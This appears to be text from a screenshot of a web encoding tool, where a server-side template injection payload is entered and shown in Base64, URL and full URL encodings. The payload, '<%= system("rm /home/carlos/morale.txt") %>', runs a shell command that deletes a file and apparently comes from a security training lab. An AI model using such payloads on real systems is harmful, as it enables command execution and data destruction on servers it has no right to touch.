 Encode/Decode/Hash
Text to be encoded/decoded/hashed:
<%= system("rm /home/carlos/morale.txt") %>
Reset
Encode Decode Hash Illegal UTF8 Unicode
Base64 Encode
PCU9IHN5c3RlbSgicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiKSAlPg==
Base64 URL Encode
PCU9IHN5c3RlbSgicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiKSAlPg==
URL Encode
%3C%25%3D+system%28%22rm+%2Fhome%2Fcarlos%2Fmorale.txt%22%29+%25%3E
Full URL Encode
%3C%25%3D%20%73%79%73%74%65%6D%28%22%72%6D%20%2F%68%6F%6D%65%2F%63%61%72%6C%6F%73%2F%6D%6F
%72%61%6C%65%2E%74%78%74%22%29%20%25%3E